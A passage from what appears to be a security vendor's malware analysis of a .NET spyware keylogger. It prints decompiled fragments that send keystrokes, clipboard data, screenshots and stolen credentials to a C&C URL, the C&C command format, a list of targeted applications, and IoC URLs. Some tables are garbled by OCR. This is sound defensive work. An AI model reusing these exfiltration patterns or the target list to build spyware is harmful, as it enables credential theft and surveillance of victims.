| 00000170                                                                  | nn       | nn  | nπ | 00 | ΩO                    | .nn                | 00           | 00                            | 2Ε                     | 74       | 65   | 78       | 74                | n٨      | ΩO         | 00      |       |   |       | .text            |  |
| 00000180                                                                  | D4       | DD  | 02 | 00 | 00                    | 20                 | 00           | 00                            | 00                     | DE       | 02   | 00       | 00                | 02      | 00         | 00      | ÔÝ    |   | Þ     |                  |  |
| 00000190                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | OO.                    | 00       | 00   | 00       | 20                | 00      | 00         | 60      |       |   |       |                  |  |
| 000001A0                                                                  | 2Е       | 72  | 73 | 72 | 63                    | 00                 | 00           | 00                            | 00                     | 04       | 00   | 00       | 00                | 00      | 03         | 00      | .rsrc |   |       |                  |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   |       |                  |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   |       |                  |  |

Figure 5. Dumped memory file in analysis tool

The "File is corrupted" warning obviously occurs because the dumped file's PE header was wrong. I manually repaired the PE header using a sort of unpacking technique. After that, the dumped file could be recognized, statically analyzed, and debugged. In Figure 6 below, you can see the repaired file was recognized as a .Net assembly, and you even can see .NET Directory information in CFF Explorer.| CFF Explorer VIII - [new_dump_modified_debug.exe1]        |                                                                                                | □ | × |
|-----------------------------------------------------------|------------------------------------------------------------------------------------------------|---|---|
| Settings ?<br>File                                        |                                                                                                |   |   |
| Ы                                                         | new dump modified debug.exe1                                                                   |   | × |
|                                                           | Member<br>Offset<br><b>Size</b><br>Value<br>Meaning                                            |   | ́ |
| File: new dump modified del<br>IΘ                         | 00000048<br>00000208<br>Dword<br>cb                                                            |   |   |
| uq.exe1<br>Dos Header                                     | 0002<br><b>MaiorRuntimeVersion</b><br>0000020C<br>Word                                         |   |   |
| 日 II Nt Headers                                           | Exeinfo PE - ver.0.0.4.6 by A.S.L - 977+57 sign 2017.01.08<br>×                                |   |   |
| El File Header                                            |                                                                                                |   |   |
| - □ Dotional Header                                       | c<br>new_dump_modified_debug.exe1<br>File:<br>Эπ                                               |   |   |
| Data Directories [x]<br>Section Headers [x]               | Entry Point : 0002FDCE<br>EP Section :   .text<br>d<br>目<br> oo <br>lا><br>-al                 |   |   |
| Import Directory                                          | File Offset: 0002DFCE<br>First Bytes: FF.25.00.20.40<br>Plug<br>0<br>ick here                  |   |   |
| $\sigma_{\!\scriptscriptstyle\eta}$<br>Resource Cinectory | Linker Info: $ 8,00$<br>SubSystem: Windows GUI<br>益<br><b>PE</b>                               |   |   |
| <b>Relocation Directory</b>                               | File Size:<br>N<br>Overlay:<br>00030000h<br>00000E00<br>K                                      |   |   |
| NET Directory                                             | G.                                                                                             |   |   |
| MetaData Header<br><b>El MetaData Streams</b>             | 窓<br><b>RES/OVL: 6 / 1%</b><br>Image is 32bit executable<br>2017                               |   |   |
| 日 #~<br>Ð                                                 | Michosoft Visual C# / Basic.NET / MS Visual Basic 2005 [ Obfus/Crypted                         |   |   |
| <b>El Tables Header</b><br>$\sigma$                       | Scan / t<br><b>Rip</b><br>Lame Info - Help Hint - Unpack info<br>94 ms.                        |   |   |
| <b>Tables</b>                                             | $\bullet$<br>13<br>-> Explore, browse, and analyze .NET assemblises in the NET Reflector<br>≥> |   |   |
| <b>El mondes</b><br>国 #US                                 |                                                                                                |   |   |
| 国 #GUID                                                   | 00000234<br>00000000<br>CodeManagerTable Size<br>Dword                                         |   |   |
| $\equiv$ #Blob                                            | <b>VTableFixups RVA</b><br>00000000<br>00000238<br>Dword                                       |   |   |
| <b>Address Converter</b>                                  | 00000000<br><b>VTableFixups Size</b><br>0000023C<br>Dword                                      |   |   |
| <b>Dependency Walker</b><br><b>Hav Editor</b>             | 00000000<br>ExportAddressTableJumps RVA<br>00000240<br>Dword                                   |   | v |

Figure 6. Repaired dump file in analysis tool

The author of the malware used some anti-analysis techniques to prevent it from being analyzed. For example, obfuscation is used to make the function names and variable names difficult to understand, and encoding is used to hide key words and data so analysts have a hard time understanding what it is trying to do. The repaired .Net program even causes the static analysis tool .NET Reflector to not work because the names of classes, functions, and variables are unreadable. From Figure 7 below, you can see what the code looks like using these techniques.

Figure 7. The Main function with anti-analysis techniques

To better analyze the malware, I tried to rename parts of the unreadable names. So please note that in the following analysis the unreadable names in the referred code have been renamed to readable names.

Ok, at this point we are finally ready to do the analysis. Let's get started to see what is going to happen.

## **Analysis of the .Net malware**

Once executed, it goes through the current running processes to kill any duplicate processes found. It then sends "uninstall" and "update" commands to the C&C server. If the response to the "uninstall" command from the server contains an "uninstall" string, it cleans up the information it has written on the victim's machine and exits. When I ran the malware, no "uninstall" string was contained in the response, so I could proceed with the analysis. The following two Figures show you how the "update" command is sent to the C&C server.```
=====Token: 0x0600002F RID: 47 RVA: 0x00004878 File Offset: 0x00002A78
public static void Update_cmd1()
\{try
    ł
        MainClass. SendToCCServer (string. Format (@"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6}
               . " webcam_link={7}&client={8}&link={9}&username={10}&password={11}&screen_link={12}}
        new object []
             \verb"decrypt_class", \verb"decrypt_string("tdbvUCxttbYV0EawQVXj9w=="), // "update"MainClass.hardware_id,
             DateTime. Now. ToString (MainClass.time_3002_71),
             MainClass.Username_ComputerName,
                                                 //Username/ComputerName
             null.
             null,
             mull.
             null,
             null,
             null,
             null,
             null,
            \mathbf{null}\{\}):
    -1
    catch (Exception arg_75_0)
        ProjectData. SetProjectError(arg_75_0);
        ProjectData.ClearProjectError();
    -1
```
#### Figure 8. Sending "update" command to C&C server



Figure 9. Function used to send data to the C&C server

From Figure 9, we learn that the URL of the C&C server is

"hxxp://www.vacanzaimmobiliare.it/testla/WebPanel/post.php", which was decrypted in the "SendToCCServer" function. The HTTP method is "POST", which was also decrypted.Next, it copies itself from "%temp%\javs.exe" to "%appdata%\Java\JavaUpdtr.exe". In this way it disguises itself by looking like an update program for Java. It then writes the full path into the value "Software\Microsoft\Windows NT\CurrentVersion\Windows\load" in the system registry so that "JavaUpdtr.exe" can be executed automatically when the system starts.

The code snippet below shows us how the full path to "JavaUpdtr.exe" is defined.

*private static string appdata\_Java\_JavaUpdtr.exe = Environment.GetEnvironmentVariable("appdata") + "\\Java\\JavaUpdtr.exe";*

This malware can record the victim's keyboard inputs, steal data from the system clipboard when its content changes, capture screenshots of the victim's system screen, and collect credentials from installed software that the malware is interested in. To complete these tasks, it creates a variety of threads and timers.

In the following sections I'll discuss them in detail.

# **Stealing keyboard inputs, system clipboard contents, and screen shots**

Before the Main function is called, three hook objects are defined in the construction function of the main class. These are used for hooking the Keyboard, Mouse, and Clipboard. It then sets hook functions for all of them so that when victim inputs something by keyboard, or when the clipboard data is changed (Ctrl+C), the hook functions will be called first. Figure 10 shows part of the hook function of the key down event.private static void Keyboard\_down\_handler(Keys key\_code)

#### $// "False"$



#### Figure 10. Key "down" event hook function

In this function, it first grabs the Window title where the victim types in and puts it into an html code. Next, it captures which key the victim presses, and converts the key code string into an html code. For example, "**<font** color=#0080000> {key name pressed} </font>". As you can see, the html code is concatenated to the variable

"*pri\_string\_saveAllStolenKey\_Clipboard\_Data*". Note: I modified the name to be readable.

In the hook function for the system clipboard, it goes through a similar process. It captures the clipboard content every time the clipboard content is changed (e.g press Ctrl+C , Ctrl+X, etc.) by calling the function Clipboard.GetText(). It then puts the collected data into an html code, and again concatenates it to the variable

"*pri\_string\_saveAllStolenKey\_Clipboard\_Data*". Figure 11 is the code snippet of this function.| string text = class_System. System_obj. Clipboard. GetText();                                                 |        | $11"$ &"                                                                                                                                              |
|---------------------------------------------------------------------------------------------------------------|--------|-------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                               | 11″ C″ | text = text.Replace(decrypt_class.decrypt_string("zz+VAmVGWqvdCIFdUknvLA=="), decrypt_class.decrypt_string("aZbfLN7sA60aZbfFIGc8Ig=="));<br>11"81t:   |
|                                                                                                               | 77 ">" | text = text.Replace(decrypt_class.decrypt_string("vxTv6ds7skm4CTte/+X7Bg=="), decrypt_class.decrypt_string("/GqY0rpin6fndlw94mPeWA=="));<br>$11"$ >:" |
|                                                                                                               |        | text = text.Replace(decrypt_class.decrypt_string("JCbUCh7tPK9MUrIEPVpP1g=="), decrypt_class.decrypt_string("ieTLqRik1rZ3NUgkQFsvdQ=="));<br>$//$ """  |
| if (Operators. CompareString (text, "", false) != 0)                                                          |        | text = text.Replace(decrypt_class.decrypt_string("J4TYpBNSFoaeSq6Mjuz04g=="), decrypt_class.decrypt_string("D1DezBfQ+QVKZKzzYq01dA=="));              |
| MainClass.pri string saveAllStolenKey Clipboard Data = MainClass.pri string saveAllStolenKey Clipboard Data + |        | "<br>>>>>> style=font-style:normal;text-decoration:none;text-transform:none;color:#FF0000;> <strong>[clipboard]</strong>                              |

#### Figure 11. Clipboard change event hook function

It also creates a timer whose function is called every 10 minutes. In the timer function, it captures screenshots of the victim's screen and then uses the API

"*Graphics::CopyFromScreen*" to grab the screenshots and saves them into the file "%appdata%\ScreenShot\screen.jpeg". It later encodes the file screen.jpeg with base64 and then sends it to its C&C server using the command "screenshots".

It keeps taking screenshots every 10 minutes and sends them to the C&C server so the malware author can see what the victim is doing. Figure 12 shows the malware sending out a screen.jpeg file by calling the sending function.

|   | 3725          |                    | // Token: 0x06000048 RID: 72                                                                                                                                    |
|---|---------------|--------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|
|   | 3726          |                    | public static string SendToCCServer\u200C\u200D\u200E\u200D\u200C\u200B\u200B\u200C\u200E\u200C\u200D\u200D\u200D                                               |
|   | 3727          |                    | \u200D\u200C\u200D(string \u3001LUBTYIPSNSVIRWZK\u3002 141)                                                                                                     |
|   | 3728          |                    | try                                                                                                                                                             |
|   | 3729          |                    |                                                                                                                                                                 |
|   | 3730          |                    | string requestUriString = class_decrypt_string.decrypt_string_("FdaKeKz6VQiQj6m0AqYGjs0jnFLeNdWcNOOJ3oKFBW/<br>MZFxMUiJBptNW9HSf5THzdolxLLjku8A2nWnig7/Q1A=="); |
| ∙ | 3731          |                    | HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);                                                                            |
|   | 3732          |                    | httpWebRequest.Credentials = CredentialCache.DefaultCredentials;                                                                                                |
|   | 3733          |                    | httpWebRequest.KeepAlive = true;                                                                                                                                |
|   | 3734          |                    | httpWebRequest. Timeout = 10000;                                                                                                                                |
|   | 3735          |                    | httpWebRequest.UserAgent = class decrypt string.decrypt string                                                                                                  |
|   |               |                    | ("xSzHph7pBUFwvUOkzcYOrSnVgrtesjsVAW5tR0LCpw81yVvvbAq1F9QimLns3CttNT2uNndpflR7RrD3a5LN9pi0YYcJkfCHfu6bf4kdZl                                                    |
|   | 3736          |                    | lul2ZZULpeKE099JdpUg6DsWPSeDK2Hq/dchqH2q+/Jw==");                                                                                                               |
|   |               |                    | httpWebRequest.Method = class_decrypt_string.decrypt_string_("9npcIgbXVHcqeMayTTHmTg==");                                                                       |
|   | $100 \%$ -    |                    |                                                                                                                                                                 |
|   | Locals        |                    | and an experimental proportion of $\mathbf x$ $\mathbf x$                                                                                                       |
|   | Name          |                    | Value                                                                                                                                                           |
|   |               | \u3001LUB          | itype=screenshots&hwid=None&time=2017-06-2010:17:13&pcname=000/BLUEBERRY&logdata=&screen=/9j/4AAQSkZJRqABAQEAYABqAAD/2wBDABALI/                                 |
|   | result<br>◒   |                    | null                                                                                                                                                            |
|   | ◒<br>bytes    |                    | screen.jpeg in base64 encoded<br>null                                                                                                                           |
|   | ◒             | httpWebReq         | null                                                                                                                                                            |
|   | text<br>◒     |                    | null                                                                                                                                                            |
|   | ◒             | requestUriStr      | "http://www.vacanzaimmobiliare.it/testla/WebPanel/post.php"                                                                                                     |
|   | ◒             | requestStream null |                                                                                                                                                                 |
|   | response<br>◒ |                    | null                                                                                                                                                            |
|   |               | responseStre       | null                                                                                                                                                            |
|   | ◒             | streamReader       | null                                                                                                                                                            |
|   | $\bullet$ V9  |                    | null                                                                                                                                                            |
|   |               |                    |                                                                                                                                                                 |

Figure 12. Sending out a screenshot file

# **Stealing the credentials of installed software**At the end of the Main function, it creates another thread whose function is to collect credentials from a variety of software on the victim's machine. It can collect user credentials from the system registry, local profile files, SQLite database files, and so on. Once it has captured the credentials of one the software packages it is looking for, it immediately sends it to the C&C server. One HTTP packet contains the credentials of one software package.

Based on my analysis, this malware is able to obtain the credentials from the following software.

#### **Browser clients:**

Google Chrome, Mozilla Firefox, Opera, Yandex, Microsoft IE, Apple Safari, SeaMonkey, ComodoDragon, FlockBrowser, CoolNovo, SRWareIron, UC browser, Torch Browser.

#### **Email clients:**

Microsoft Office Outlook, Mozilla Thunderbird, Foxmail, Opera Mail, PocoMail, Eudora, TheBat!.

#### **FTP clients:**

FileZilla, WS\_FTP, WinSCP, CoreFTP, FlashFXP, SmartFTP, FTPCommander.

#### **Dynamic DNS:**

DynDNS, No-IP.

### **Video chatting:**

Paltalk, Pidgin.

#### **Download management:**

Internet Download Manager, JDownloader.

In my test environment, I installed Microsoft Office Outlook with a Gmail account. Figure 13 shows what Outlook data is sent to the C&C server.| Wireshark · Follow TCP Stream (tcp.stream eq 0) · outlook                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|--|
| POST /testla/WebPanel/post.php HTTP/1.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729)<br>Content-Type: application/x-www-form-urlencoded<br>Host: www.vacanzaimmobiliare.it<br>Content-Length: 201<br>Expect: 100-continue<br>type=passwords&hwid=None&time=2017-06-20 20:58:37&pcname=000/BLUEBERRY&logdata=&screen=&ipadd=&wbscreen= <mark>&amp;client=Outlook&amp;</mark> link=-<br>%40gmail.com&password= word&screen name=<br>&username= |                                  |  |
| 2 client pkt(s), 0 server pkt(s), 0 turn(s).<br>Show data as ASCII<br>Entire conversation (487 bytes)<br>▼<br>Find:                                                                                                                                                                                                                                                                                                                                                                                                     | Stream $ 0 $<br><b>Find Next</b> |  |
| Hide this stream<br>Print<br>Close<br>Save as                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Help                             |  |

Figure 13. Sending the captured credentials of Microsoft Office Outlook

## **C&C command format**

Below is the C&C command format string.

```
"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6}&wbscreen=
{7}&client={8}&link={9}&username={10}&password={11}&screen_name={12}"
```
Next, I will explain the meaning of each field.

 "type" holds the command name; "hwid" is the hardware id; "time" is the current date and time; "pcname" consists of the user name and computer name; "logdata" consists of key log and clipboard data; "screen" is base64 encoded screen.jpeg file content; "ipadd" is not used; "wbscreen" consists of picture content from the camera; "client" is the name of the software; "link" is the software's website; "username" is the logon user name; "password" is the logon password; "screen\_name" is not used .

In the table below, all the C&C commands (type field) that the malware supports are listed.

| Command   | Comment                                       |
|-----------|-----------------------------------------------|
| uninstall | Ask the server if exit itself                 |
| update    | Send the server updates of victim's device    |
| info      | Send the server victim's system information   |
| webcam    | Send image files from victim's camera if have ||           | screenshots Send screenshot of victim's screen         |
|-----------|--------------------------------------------------------|
| keylog    | Send the server recorded key inputs and clipboard data |
| passwords | Send collected credentials from some software          |

# **Other features**

Through my analysis I was able to determine that this is a spyware designed to collects a victim's system information, and continually record the victim's keyboard inputs, changes to the system clipboard, as well as capture the credentials of a number of popular software tools. Finally, it sends all the collected data to its C&C server.

However, by carefully going through the decompiled \*.cs files, I was able to discover some additional features built into this malware that are not currently used. They include:

- Using the SMTP protocol to communicate with the server instead of HTTP.
- Obtaining system hardware information, including processor, memory, and video card.
- Enabling the collection of images from victim's camera.
- Restarting the system after adding "JavaUptr.exe" to the startup group in the system registry.
- Killing any running analysis processes, AV software, or Keylogger software, etc.

There is the possibility that these features will be used in future versions.

## **Solution**

The Word sample is detected as "WM/Agent.DJO!tr.dldr", and Javs.exe has been detected as "MSIL/Generic.AP.EA826!tr" by FortiGuard AntiVirus service.

The URL of the C&C server has been detected as "Malicious Websites" by FortiGuard WebFilter service.

### **IoC:**

### **URL:**

45.77.35.239/1/today.exe

www.vacanzaimmobiliare.it/testla/WebPanel/post.php